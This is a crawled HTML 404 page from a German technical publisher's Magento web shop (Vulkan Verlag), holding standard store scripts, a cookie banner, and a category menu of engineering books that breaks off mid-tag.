

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vulkan-shop.de/bildungsmedien
body_size: 73467
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="404 - Page not found"/>
<meta name="description" content="Page description"/>
<meta name="keywords" content="Page keywords"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>404 - Page not found</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://vulkan-shop.de/static/_cache/merged/884df1b9b2122d6b5fcc26f36916be57.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css" />
<script type="text/javascript" src="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://vulkan-shop.de/media/favicon/stores/1/vv.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://vulkan-shop.de/media/favicon/stores/1/vv.png" />
<meta name="google-site-verification" content="VE8g2nW95gQZ2tHbtouh_sEBdDLzdGkFwfyRI50wl6o" /> <link  rel="stylesheet" type="text/css"  media="all" href="https://vulkan-shop.de/media/styles.css" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101795793-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif"}}'
        id="html-body" class="cms-no-route cms-noroute-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".vulkan-shop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <div id="gdprcookie"
         style="display: none;
            bottom: 0;             background-color: #ffffff;
             color: #003362;">
        <h2>WIR NUTZEN COOKIES</h2>
        <p>Wir benötigen für einzelne Datennutzungen Ihre Einwilligung, um die Funktion der Website zu gewährleisten. Mit Klick auf
"Akzeptieren" erteilen Sie die Einwilligung dazu.
Ausführliche Informationen erhalten Sie in unserer Datenschutzerklärung. Sie können jederzeit die Zustimmung zurücknehmen.</p>
        <p>
            <button id="btn-cookie-more"
                style="background-color:#003362;" >
                <span style="color:#ffffff;">Datenschutz</span>
            </button>
            <button id="btn-cookie-allow"
                    style="background-color:#003362;" >
                <span style="color:#ffffff;">Akzeptieren</span>
            </button>
        </p>
    </div>
    <script type="text/x-magento-init">
        {
            "#gdprcookie": {
                "gdpr": {
                    "cookieAllowSelector": "#btn-cookie-allow",
                    "cookieName": "gdpr_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 3600,
                    "cookiePath": "/rechtliches/datenschutzhinweise/",
                    "cookieDomain": "vulkan-shop.de",
                    "cookieMoreSelector": "#btn-cookie-more",
                    "cookieMore": "https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/"
                }
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9iaWxkdW5nc21lZGllbj9fX19zdG9yZT12dl9lbg~~/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Willkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="oder">
    <a href="https://vulkan-shop.de/customer/account/login/"        >Anmelden</a>
</li>
<li><a href="https://vulkan-shop.de/customer/account/create/" id="idpfZuhY5X" >Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://vulkan-shop.de/"
    title="Vulkan&#x20;Verlag"
    aria-label="store logo">
    <img src="https://vulkan-shop.de/media/logo/stores/1/VV_Logo_RGB_300dpi.png"
         title="Vulkan&#x20;Verlag"
         alt="Vulkan&#x20;Verlag"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://vulkan-shop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/vulkan-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/vulkan-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/vulkan-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/vulkan-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/vulkan-shop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/vulkan-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/vulkan-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768802004}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://vulkan-shop.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://vulkan-shop.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://vulkan-shop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://vulkan-shop.de/buecher"  class="level-top" ><span>Bücher</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://vulkan-shop.de/buecher/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://vulkan-shop.de/buecher/gas-energie" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://vulkan-shop.de/buecher/gas-energie/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-1-2-8 category-item last"><a href="https://vulkan-shop.de/buecher/gas-energie/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://vulkan-shop.de/buecher/gebaudetechnik" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/energie" ><span>Energie</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/warmwasserversorgung" ><span>Warmwasserversorgung</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://vulkan-shop.de/books/fremdtitel" ><span>Fremdtitel</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-1-6-4 category-item last"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li><li  class="level2 nav-1-7-9 category-item last"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/iro-schriftenreihe" ><span>iro Schriftenreihe</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://vulkan-shop.de/buecher/sonderpublikationen" ><span>Sonderpublikationen</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-1-9-8 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-1-9-9 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-1-9-10 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li><li  class="level2 nav-1-9-11 category-item last"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/stahlbau" ><span>Stahlbau</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://vulkan-shop.de/buecher/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://vulkan-shop.de/books/uber-50-reduziert" ><span>Über 50% reduziert</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://vulkan-shop.de/ebooks"  class="level-top" ><span>eBooks</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://vulkan-shop.de/ebooks/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://vulkan-shop.de/ebooks/bildungsmedien" ><span>Bildungsmedien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://vulkan-shop.de/ebooks/filtrieren-und-separieren" ><span>Filtrieren und Separieren</span></a></li><li  class="level1 nav-2-4 category-item parent"><a 